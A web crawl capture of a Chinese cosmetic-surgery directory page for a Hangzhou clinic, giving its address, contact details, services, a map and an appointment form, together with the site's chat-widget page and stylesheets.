

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://cgoyu.com/y-1592
body_size: 4425
content:
<!doctype html>
<html lang="en">
 <head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta name="Keywords" content="">
  <meta name="Description" content="">
  <link rel="stylesheet" href="../statics/layui/css/layui.css">
  <link rel="stylesheet" href="../statics/layui/css/autocomplete.css">
  <link rel="stylesheet" href="../statics/css/index.css">
  <link rel="stylesheet" href="../statics/css/content.css">
  <link rel="stylesheet" href="../statics/css/search.css">
  <script src="../statics/js/jquery.min.js"></script>
  <script src="../statics/js/register.js"></script>
  <script type="text/javascript" src="/zlxf/tj.js"></script><link rel="stylesheet" href="../statics/layui/css/inputTags.css">
<title>杭州星博体医疗美容门诊部怎么样|地址|专家|医生|价格_整形医院预约查询网</title>
<meta name="keywords" content="杭州星博体医疗美容门诊部怎么样|地址|专家|医生|价格_整形医院预约查询网" />
<meta name="description" content="">
<meta itemprop="dateUpdate" content="2021-06-09 14:28:55" />
<meta itemprop="datePublished" content="2021-06-09 14:36:24" />
</head>
<body>
  
  <!--search begin-->
  <div class="search" style="height:50px;">
        <div  class="logox"><em><a href="/"><</a></em></div>
        <!--topbar begin-->
        <div class="login">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
		<!--topbar end-->
		<div class="search-info">
			
		</div>
	</div>
	<!--search end-->
	<div class="loginb">您好，爱美的人！　<span class="log">登陆</span>　<span class="reg">注册</span></div>
    	<div class="main">
	  <div class="title"><h1>杭州星博体医疗美容门诊部怎么样</h1></div>
	  <div class="info"><span id="pingfen"></span><span>距离我 <em id="juli" style="color:#f60"></em> </span><span>2021-06-09 14:36</span><span>bfjjcg</span></div>
	  <div class="yuyue">
		<form action="https://116.211.143.79:7777/yuyue/" method="post">
		  <input type="hidden" name="syue" value="1">
		  <input type="hidden" name="durl" value="http://www.fabaomy.cn/y-1592">
		  <input type="hidden" name="dtitle" value="杭州星博体医疗美容门诊部怎么样">
		  <input name="xingming" type="text" placeholder="请输入姓名">
		  <input name="phone" type="text" placeholder="请输入手机号">
	      <input type="submit" name="dosubmit" value="免费提交预约报价">
		 </form>
	  </div>
	  <div class="cont">杭州星博体医疗美容门诊部位于拱墅区湖墅南路271号中环大厦，交通便利、环境优越，经营范围包括美容外科、美容牙科、美容皮肤科、医学检验科、美容咨询，医院下设激光美容科，整形美容科，抗衰老美容科等科室，开展眼部整形、鼻部整形、胸部整形、面部轮廓、微整形等服务项目。</div>	  <div class="layui-tab content">
	  <ul class="layui-tab-title">
         <li class="layui-this">基本信息</li>
         <li>医院专家</li>
         <li>医院介绍</li>
		 <li>整形报价<span class="layui-badge">0</span></li>
      </ul>
	  <div class="layui-tab-content">
	  <div class="layui-tab-item layui-show">
	    <p><span>医院名称：</span>杭州星博体医疗美容门诊部</p>
		<p><span>医院性质：</span>
		<a href="c-9">民营美容门诊部</a></span>
		</p>
		<p><span>所在地区：</span>浙江 杭州市 拱墅区</p>
		<p><span>医院地址：</span>拱墅区湖墅南路271号中环大厦</p>	
		<p><span>预约微信：</span>lizhuli0801</p>
		<p><span>医院电话：</span><!----><a href="tel:4008973360" rel="nofollow">400-897-3360</a></p>
		<p><span>你觉得<strong>杭州星博体医疗美容门诊部</strong>怎么样？给个评价吧！</span></p>
		<div class="tags" id="tags">
           <input type="text" name="" id="inputTags" placeholder="输入你对杭州星博体医疗美容门诊部的印象,回车确定" autocomplete="off">
        </div>
		<p></p>
				<p class="imgs"><span><b>医院照片：</b></span></p><p class="imgs" id="yyimgs" style="text-indent:0;"><img src="statics/img/load.gif" lay-src="https://www.qiankunyachu.com/upload/20210609/022829359.jpg" class="layui-upload-img" style="max-width:20%"><img src="statics/img/load.gif" lay-src="https://www.qiankunyachu.com/upload/20210609/022854100.jpg" class="layui-upload-img" style="max-width:20%"></p>	
				<p><br /></p><p><span><b>杭州星博体医疗美容门诊部</b>地图：</span></p>	
		<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
		<style>#ymymap {height: 600px;width: 800px;border: 1px solid #ddd;border-radius: 8px;box-shadow: 0 2px 6px rgba(0,0,0,0.1);}
    .address-popup .leaflet-popup-content {margin: 0;padding: 8px 12px;font-size: 13px;font-weight: bold;color: #1a5276;text-align: left;line-height: 1.5;}
    .popup-with-icon {display: flex;align-items: flex-start;gap: 8px;line-height: 1.4;}
    .popup-icon {width: 50px;height: 50px;object-fit: cover;border-radius: 4px;flex-shrink: 0;}
    .popup-text {font-size: 13px;font-weight: bold;color: #1a5276;}</style>
		<div id="ymymap"></div>
	  <script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
	  <script>
		const INFO = {
		  name: "杭州星博体医疗美容门诊部",
		  phone: "400-897-3360",
		  address: "拱墅区湖墅南路271号中环大厦",
	      logo: "https://www.qiankunyachu.com/upload/20210609/022829359.jpg" 
		};
		const GEOCODE_API = "https://tool.pingmeibang.com/lbs/geocode.php";
		const TDT_KEY = 'd5ff335565201fc4ad98aa2a3265f918';
		const map = L.map('ymymap');
		L.tileLayer(`https://t0.tianditu.gov.cn/vec_w/wmts?SERVICE=WMTS&REQUEST=GetTile&VERSION=1.0.0&LAYER=vec&STYLE=default&TILEMATRIXSET=w&FORMAT=tiles&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}&tk=${TDT_KEY}`).addTo(map);
		L.tileLayer(`https://t0.tianditu.gov.cn/cva_w/wmts?SERVICE=WMTS&REQUEST=GetTile&VERSION=1.0.0&LAYER=cva&STYLE=default&TILEMATRIXSET=w&FORMAT=tiles&TILEMATRIX={z}&TILEROW={y}&TILECOL={x}&tk=${TDT_KEY}`).addTo(map);
		fetch(`${GEOCODE_API}?address=${encodeURIComponent(INFO.address)}`)
		  .then(res => res.json())
		  .then(data => {
			if (data.status === 0 && data.result?.location) {
			  const { lat, lng } = data.result.location;
			  const popupContent = `
          <div class="popup-with-icon">
            <img src="${INFO.logo}" alt="Logo" class="popup-icon" onerror="this.style.display='none'">
            <div class="popup-text">
              ${INFO.name}<br>
              电话：${INFO.phone}<br>
              地址：${INFO.address}
            </div>
          </div>
        `;
			  const marker = L.marker([lat, lng])
				.bindPopup(popupContent, { className: 'address-popup' })
				.addTo(map);
			  map.setView([lat, lng], 15);
			  marker.openPopup();
			}
		  })
		  .catch(err => console.error("Geocode error:", err));
	  </script>		
		</div>
		<div class="layui-tab-item">
		<p class="imgs"><span><b>杭州星博体医疗美容门诊部医院专家：</b></span></p>
		<ul class="yzj">
		<li><a href="z-5295" target="_blank" title="王璐"><img src="statics/img/load.gif" lay-src="/upload/20210609/104056338.png" class="layui-upload-img" alt="王璐"></a><br /><a href="z-5295" target="_blank">王璐</a></li></ul>
		</div>
		<div class="layui-tab-item">
		<div class="maincont"><p>杭州星博体医疗美容门诊部是2001年在杭州市拱墅区市场监督管理局登记成立的正规整形美容机构，于2016年12月16日更名为杭州拱墅星博体医疗美容门诊部。医院位于拱墅区湖墅南路271号中环大厦，交通便利、环境优越，经营范围包括美容外科、美容牙科、美容皮肤科、医学检验科、美容咨询，医院下设激光美容科，整形美容科，抗衰老美容科等科室，开展眼部整形、鼻部整形、胸部整形、面部轮廓、微整形等服务项目。</p><p>杭州星博体整形的特色服务是头面部整形手术，包括双眼皮、眼袋去除、眼睑下垂矫正、斜视矫正、酒窝再造、隆鼻、隆下巴、丰颊、丰颞、面部除皱等，其中尤以非手术翘睫毛自然双眼皮和去脂去皮青春双眼皮、微创无痕三层缩紧一次性去眼袋(眼袋囊、皱纹和脂肪)，以及同时进行的去除纹坏眉、改善眉型、提拉下垂的上眼皮和眼角、去除眉间纹和鱼尾纹的四效合一的特色切眉等特色项目，另外还开展形体整形(减肥、隆胸)、妇科整形以及光子脱毛、光子嫩肤、漂唇等美容服务。</p></div>
		</div>
		<div class="layui-tab-item">
		   
	    </div>
     </div>
	 <div class="shangxia">
		<p>上一个：<a href="/y-1591" tilte="重庆华美整形美容医院">重庆华美整形美容医院</a></p><p>上一个：<a href="/y-1593" tilte="大连天俪医疗美容医院">大连天俪医疗美容医院</a></p>	 </div>
     	  </div>
	</div>
	<!--about begin-->
	<div class="about">
		<div class="about-info">		    
			<p><h3>杭州星博体医疗美容门诊部怎么样|地址|专家|医生|价格_整形医院预约查询网</h3></p>
		</div>
	</div>
	<!--about end-->
	<script language="javascript" src="https://116.211.143.79:7777/public/kf.js"></script>
<div class="nav">
	<ul>
		<li><a href="/" class="active"><i class="icon icon-home"></i>首页</a></li>
        <li><a href="/nearby.php"><i class="icon icon-topic"></i>附近</a></li>
		<li><a href=""><i class="icon icon-ask"></i>关注</a></li>
        <li><a href=""><i class="icon icon-search"></i>朋友</a></li>
		<li><a href="" class="user"><span class="triangle" style="left: 126.5px;"></span><i class="icon icon-user"></i>我<i class="icon-tips">                                                </i></a>
		</li>
	</ul>	
</div><script src="statics/layui/layui.js"></script>
<!-- 公共配置第三方组件 -->
<script type="text/javascript">
  layui.config({
    version: false,
    debug: false,
    base: 'statics/layui/extra/'
  })
</script>
<script>
           layui.use(['rate','layer','flow','inputTags','element'], function(){
             var rate = layui.rate,flow = layui.flow,inputTags = layui.inputTags, element = layui.element; 
			 flow.lazyimg();
			 inputTags.render({
               elem:'#inputTags',
               content: [],
               aldaBtn: true,
               done: function(value){
				  $.ajax({
                     url:'app/module.php?act=impress&gid='+1592+'&pre='+value+'&mid='+1,
                     dataType:'text',
                     type:'post',
                     success:function (data) {
                        if (data == '1'){
                            layer.msg("添加印象成功", {icon: 6},function () {
                         });
                         }else{
                           layer.msg(data);
                        }
                    }
                 })
                }
              })
            //渲染
            var ins1 = rate.render({
              elem: '#pingfen',  //绑定元素
			  value:1,
              half:true,
			  choose: function(value){ //ajax 回调
			  $.ajax({
                url:'app/module.php?act=pingfen&gid='+1592+'&fen='+value+'&mid='+1,
                dataType:'text',
                type:'post',
                success:function (data) {
                    if (data == '1'){
                         layer.msg("评分成功", {icon: 6},function () {
                         });
                    }else{
                        layer.msg(data);
                    }
                }
            })
               }
           });
         });
        </script>
 </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.07152497196162688&d=&url=aHR0cDovL2Nnb3l1LmNvbS95LTE1OTI=&ref=
body_size: 3803
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "QW07GIov",
SYSCODE = "b7149veLmmECgW8XOeXbG+liFOrstrr8jbW2e1AWx4eNxW2VqZN8hOYsfyQroyl1CwvCGHS13yMb80a0QA",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://cgoyu.com/y-1592"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 !!!","nosuppert":"\u5ba2\u670d\u79bb\u7ebf","yourname":"\u60a8\u7684\u59d3\u540d","email":"Email","phone":"\u7535\u8bdd","content":"\u4e86\u89e3\u9879\u76ee","newcaptcha":"\u70b9\u51fb\u66f4\u65b0\u9a8c\u8bc1\u7801","saved":"\u611f\u8c22\u60a8\u7684\u7559\u8a00!","comm_alert":"oh, \u60a8\u4eca\u5929\u7559\u8a00\u7684\u6b21\u6570\u592a\u591a\u4e86","readed":"\u5df2\u8bfb","unread":"\u672a\u8bfb","team_off":"\u5f53\u524d\u5ba2\u670d\u7ec4\u4e0d\u5b58\u5728\u6216\u5df2\u5173\u95ed!","msg_too_long":"\u60a8\u8f93\u5165\u7684\u4fe1\u606f\u592a\u957f\u4e86!","bad_filetype":"\u6587\u4ef6\u683c\u5f0f\u4e0d\u5141\u8bb8, \u5982\u8981\u53d1\u9001\u56fe\u7247\u8bf7\u70b9\u51fb\u5de6\u4fa7\u56fe\u7247\u6309\u94ae","bad_filesize":"\u6587\u4ef6\u5927\u5c0f\u4e0d\u80fd\u8d85\u8fc7: ","click_download":"\u70b9\u51fb\u4e0b\u8f7d: ","search_result":"\u5e38\u89c1\u95ee\u9898 \u641c\u7d22\u7ed3\u679c: ","how_sendimg":"\u600e\u6837\u53d1\u622a\u56fe\uff1f","how_sendimg_title":"\u7528QQ\u7b49\u8f6f\u4ef6\u622a\u56fe\u540e, \u5728\u8f93\u5165\u6846\u4e2d\u7c98\u8d34\u5373\u53ef"};
</script>
</head>
<body>
<div id="welive_operator">
	<img src="/public/img/welive.png" id="welive_avatar" style="padding:2px;">
	<div id="welive_name">在线客服</div>
	<div id="welive_duty" class="welive_color2_1">Connecting ...</div>
	<div id="welive_copyright" class=""></div>
</div>
<div class="history">
	<div class="scb_scrollbar scb_radius"><div class="scb_tracker"><div class="scb_mover scb_radius"></div></div></div>
	<div class="viewport loading3">
		<div class="overview">
			<div class="msg s">
				<div class="b">
					<div class="i">正在为您连接客服 ...</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="enter">
	<div class="tool_bar">
		<div id="toolbar_emotion" title="表情" class="tool_bar_i"></div>
		<div id="toolbar_photo" title="发送图片" class="tool_bar_i"></div>
		
		<div id="toolbar_sound" title="声音" class="tool_bar_i"></div>
		<div id="toolbar_evaluate" title="评价" class="tool_bar_i"></div>
		<div class="tool_bar_call">
			<input type="text" id="phone_num" maxlength="26" placeholder="请输入电话号码" class="welive_border_1">
			<div id="phone_call_back" class="tool_bar_phone welive_color_1" title="请咨询立即回拨电话"><s class="tool_bar_i"></s></div>
		</div>
	</div>
	<div id="alert_info"></div>
	<textarea name="msger" placeholder="" class="msger"></textarea>
	<input type="file" name="file" id="upload_img" accept="image/jpg,image/jpeg,image/gif,image/png" style="width:1px;height:1px;display:none;overflow:hidden;">
	<!--<a id="trans_to_btn" onclick="trans_to_support();return false;" class="trans_to" style="display:none">转人工客服</a>-->
	<a id="sender_msg" class="sender welive_color_1">发 送</a>
	<!--<a class="how_sendimg" onclick="return false;" title="用QQ等软件截图后, 在输入框中粘贴即可"><img src="/public/img/cut_screen.png"> 怎样发截图？</a>-->
</div>
<div class="q_search"></div>
<div id="wl_sounder" style="width:1px;height:1px;visibility:hidden;overflow:hidden;"></div>
<div class="smilies_div" style="display:none"><div class="smilies_wrap"><img src="/public/smilies/0.png" onclick="insertSmilie(0);"><img src="/public/smilies/1.png" onclick="insertSmilie(1);"><img src="/public/smilies/2.png" onclick="insertSmilie(2);"><img src="/public/smilies/3.png" onclick="insertSmilie(3);"><img src="/public/smilies/4.png" onclick="insertSmilie(4);"><img src="/public/smilies/5.png" onclick="insertSmilie(5);"><img src="/public/smilies/6.png" onclick="insertSmilie(6);"><img src="/public/smilies/7.png" onclick="insertSmilie(7);"><img src="/public/smilies/8.png" onclick="insertSmilie(8);"><img src="/public/smilies/9.png" onclick="insertSmilie(9);"><img src="/public/smilies/10.png" onclick="insertSmilie(10);"><img src="/public/smilies/11.png" onclick="insertSmilie(11);"><img src="/public/smilies/12.png" onclick="insertSmilie(12);"><img src="/public/smilies/13.png" onclick="insertSmilie(13);"><img src="/public/smilies/14.png" onclick="insertSmilie(14);"><img src="/public/smilies/15.png" onclick="insertSmilie(15);"><img src="/public/smilies/16.png" onclick="insertSmilie(16);"><img src="/public/smilies/17.png" onclick="insertSmilie(17);"><img src="/public/smilies/18.png" onclick="insertSmilie(18);"><img src="/public/smilies/19.png" onclick="insertSmilie(19);"><img src="/public/smilies/20.png" onclick="insertSmilie(20);"><img src="/public/smilies/21.png" onclick="insertSmilie(21);"><img src="/public/smilies/22.png" onclick="insertSmilie(22);"><img src="/public/smilies/23.png" onclick="insertSmilie(23);"></div></div>
<div id="starRating" style="display:none">
	<p class="title">您对本次服务满意吗？</p>
    <p class="star">
        <span star_val="1"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="2"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="3"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="4"><i class="high"></i><i class="nohigh"></i></span>
        <span star_val="5" class="last"><i class="high"></i><i class="nohigh"></i></span>
    </p>
    <p class="starInfo">请选择评价</p>
	<p><textarea placeholder="恳请您的意见和建议！" id="rating_advise"></textarea></p>
	<p><a id="sender_eval" class="sender welive_color_1" onclick="send_evaluate();return false;">提 交</a></p>
</div>
<div id="questions_div" style="display:none"></div>
<script type="text/javascript" src="public/guest.js?v=6.4.0"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://cgoyu.com/statics/layui/css/autocomplete.css
body_size: 477
content:
.layui-form-autocomplete {position: absolute;top:54px;left:0;z-index:9999;}
.layui-form-autocomplete dl {display: none; position: absolute; left: 0; top: 0; padding: 5px 0; z-index: 999; min-width: 100%; border: 1px solid #d2d2d2; max-height: 300px; overflow-y: hidden; width:530px; background-color: #fff; border-radius: 2px; box-shadow: 0 2px 4px rgba(0,0,0,.12); box-sizing: border-box;}
.layui-form-autocomplete dl dd, .layui-form-autocomplete dl dt {padding: 0 10px; line-height: 36px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.layui-form-autocomplete dl dt {font-size: 12px; color: #999;}
.layui-form-autocomplete dl dd {cursor: pointer;}
.layui-form-autocomplete dl dd:hover {background-color: #f2f2f2;}
.layui-form-autocomplete .layui-autocomplete-group dd {padding-left: 20px;}
.layui-form-autocomplete dl dd.layui-autocomplete-tips {padding-left: 10px!important; color: #999;}
.layui-form-autocomplete dl dd.layui-this {background-color: #5FB878; color: #fff;}
.layui-form-autocomplete-focus dl {display: block;}

@media screen and (max-width: 800px) {
 .layui-form-autocomplete{left:5%;}
 .layui-form-autocomplete dl{width:auto;}
}

--- FILE ---
content_type: text/css
request_url: http://cgoyu.com/statics/css/index.css
body_size: 3188
content:
*{ margin: 0; padding: 0; -webkit-tap-highlight-color:rgba(0,0,0,0)}
body{font: 14px \5FAE\8F6F\96C5\9ED1,Tahoma,Arial,sans-serif; background-color: #fff; user-select:none;-webkit-user-select:none;
-moz-user-select:none;}
a{color: #333; text-decoration:none; }
a:active,a:hover{outline:0}
img{display: inline-block; border: none; vertical-align: middle;}
li{list-style:none;}
table{border-collapse: collapse; border-spacing: 0;}
h1,h2,h3{font-size: 14px; font-weight: 400;}
h4, h5, h6{font-size: 100%; font-weight: 400;}
button,input,select,textarea{font-size: 100%; }
input,button,textarea,select,optgroup,option{font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; border: none; outline: 0;}
pre{white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word;}
.clear { zoom:1; }  .red{color:red;}
.clear:after { content:''; display:block; clear:both; } 
.fl { float:left; }
.fr { float:right; }
i{ display: inline-block; vertical-align: middle; font-style: normal; }
cite,em{ font-style: normal; }
img { /*max-width: 100%; height: auto;*/ width: auto\9; }
button{ border:none; outline:none; }
table{ border-collapse:collapse; table-layout: fixed; }
.left{ text-align: left; }
.center{ text-align: center; }
.line{display:inline;}
.msg-info h3,.query-info h3,.pl-query-info h3,.tool-info h3,.link-info h3,.down-info h3,h2.jlsit{ font-size: 18px; line-height: 36px; padding-left: 30px; background: url(../img/beian-bg.png) no-repeat left center; font-weight: bold; border-bottom: 1px solid #e5e5e5; color:#ff4181; }

.search{ width: 100%; height: 320px; background: url(../img/serach-bg02.jpg) no-repeat center center; background-size: cover;position: relative; }
.search .search-info{ position: relative; width: 1200px; height:inherit; margin: 0 auto; /*background: url(../img/serach-bg01.jpg) no-repeat center center;*/ }
.search-info h2{ width: 100%; font-size: 48px; padding: 56px 0 24px; text-align: center; font-weight: 100; color: #fff; }
.search-info h2 a,.search-info h2 a:hover{color:#fff;}
.pl-info h2{ padding: 14px 0 8px; }
.pl-info .pl-tip{ /*line-height: 20px;*/ width: 640px; margin: 8px 0; padding-left: 30px; border: 1px solid #ead383; /*border-radius: 4px; */color: #5a5a5a; background:#fef6cf url(../img/tip.png) no-repeat 8px center; }
.search-info .search-txt{ position: absolute;left: 50%; margin-left: -325px; }
.search-info .desc input{ float: left; width: 530px; height: 54px; line-height: 54px; text-indent: 14px; font-size: 16px; color: #000; border-right: 1px solid #ccc; border-radius: 4px 0 0 4px; }
.search-info .desc button{ float: left; width: 118px; height: 54px; line-height: 54px; text-indent: 20px; font-size: 18px; color: #ff4181; border-radius: 0 4px 4px 0; background:#fff url(../img/search.png) no-repeat 20px center;background-size:20px 20px; cursor: pointer; }

.login{position: absolute;right:2em;top:1em;z-index:1;color:#fff;display:block;} 
.login a,.logox a{color:#fff;} .login a:hover,.loginx a:hover{text-decoration:underline;}

.logox{position: absolute;left:2em;top:0.7em;} .logox em{font-size:1.5em;display:block;font-weight:bold;font-style:normal;}

.query{ width: 100%; }
.query-info{ width: 1200px; margin: 30px auto 0; }
.query-info h3,h2.jlsit{ background: url(../img/time-bg.png) no-repeat left center; }
.query-info .query-list{ width: 100%; height: 64px; overflow: hidden; margin: 24px 0 40px; }
.query-info .query-list li{ float: left;margin-right: 24px; font-size: 16px; line-height: 32px;}
.query-info .query-list li a{ color: #888; }
.query-info .query-list li a:hover{ color: #ff4181; }

.query-info .query-list1{ width: 100%; height: auto; overflow: hidden; margin: 10px 0 20px; }
.query-info .query-list1 li{ float: left;margin:10px 10px; font-size: 13px; line-height: 32px;height:32px;overflow:hidden;width:15%;background:#F5F5F5;color:#333;text-align:center;transition: all 0.2s;}
.query-info .query-list1 li:hover{font-size:16px;}
.query-info .query-list1 li b{color:#333;}
.query-info .query-list1 li a{ color: #333; }
.query-info .query-list1 li a:hover{ color: #ff4181; }

.tuijian{width:1200px;height:auto;overflow:hidden;margin:30px auto 0;}
.tuijian ul li{width:25%;float:left;text-align:center;margin:0px 0px 10px 0;}
.tuijian ul li p.img{width: 279px;height: 158px;overflow: hidden;}
.tuijian ul li p.txt{height:1em;line-height:1em;overflow:hidden;margin-top: 0.5em;}
.tuijian ul li p img{width:100%;height:auto;max-height:158px;border-radius:8%;}

.about{ width: 100%; height: 80px;  background-color: #f1f1f1;bottom:0;margin-top:1.5em; }
.about-info{ width: 1200px; height: 80px; line-height: 80px; margin:0 auto; text-align: center;  background-color: #f1f1f1; }
.about-info a{ display: inline-block; margin: 0 20px; }
.about-info a:hover{ color: #ff4181; }
.loginb{display:none;text-align:center;line-height:1.5em;height:1.5em;}

.wx1,.btips{display: none;position: fixed;right:48%;bottom:20px;z-index:1;}
.wx,.wx1{padding: 5px 10px;background: #0194FE;color:#fff;border-radius: 10px;}
.wx1{background: #ff4181;margin:0 0.5em;display:block;}
.zhezhao,.zhezhao1,.zhezhao2{display: none;width:100%;height:100%;position:fixed;top:0;left: 0;z-index: 99999;background: rgba(0,0,0,.8)}
.wx_alert{	width:45%;height:auto;margin:0 auto;background: #fff;border-radius: 10px;padding: 20px 0;position: relative;top: 25%;z-index: 1001;	border-top:5px solid #0da384;border-right:5px solid #0da384;}
.zhezhao .off,.zhezhao1 .off1,.zhezhao2 .off2{display: block;width: 30px;height:30px;background: #0da384;color:#fff;border-radius: 50%;text-align: center;line-height: 30px;position: absolute;top:-15px;right:-15px;cursor: pointer;}
.wx_nr{width:100%;	text-align: center}
.wx_nr h3{ font-size: 1.2em;color:#333;font-weight:bold;}
.wx_nr p{font-size: 1.2em;color:#999;margin:1em 0;position: relative;}
.wx_nr p b{display: inline-block;padding:10px 30px;background: #0da384;border-radius: 10px;color:#fff;box-shadow: 5px 5px 5px #7da381;}
.wx_nr p a{display: inline-block;padding:10px 30px;background: #666;border-radius: 10px;color:#fff;text-decoration: none;	box-shadow: 5px 5px 5px #000;}
.wx_nr p i{font-size:0.8em;color:red;margin-left:0.5em;}  .wx_nr p.stips{display:none;margin:0;line-height:0.1em;}
.wx_nr p .ztip{margin-right:20px;font-size:0.8em;} .ztip1{width:100%;margin:0 auto;text-align:center;color:#999;font-size:0.8em;}
.wx_nr p.ifc-text{font-size:1em; }.ifc-text span{color:#e94b2a;}

.wx_nr p.cxtip{display:none;margin:0;}

